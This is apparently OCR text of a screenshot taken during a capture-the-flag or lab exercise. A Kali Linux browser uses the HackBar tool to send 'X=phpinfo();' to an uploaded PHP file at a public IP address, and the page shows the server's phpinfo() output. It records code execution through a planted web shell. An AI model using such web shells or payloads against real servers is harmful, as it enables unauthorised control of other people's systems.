 Kali Linux
网站管理系统
phpinfo()
Add-ons Manager
183.129.189.61:60102/static/upload/20220527/726388c1dd15e63931de45550ca0615e.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PHP Version 5.6.40
php
System
Linux d1abfe3da265 4.15.0-121-generic #123-Ubuntu SMP Mon Oct 5 16:16:40 UTC 2020 x86_64
Build Date
Jan 23 2019 00:09:07
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-
fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie''
'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Cookie Editor
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://183.129.189.61:60102/static/upload/20220527/726388c1dd15e63931de45550ca0615e.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
X=phpinfo();